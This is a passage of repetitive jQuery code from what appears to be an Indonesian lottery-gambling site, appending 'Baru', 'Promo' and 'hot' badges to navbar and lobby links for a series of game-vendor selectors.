                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16288"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19567"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15486"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2687"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10422"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19229"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16311"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-60"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-64"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-62"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-63"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-67"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-61"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
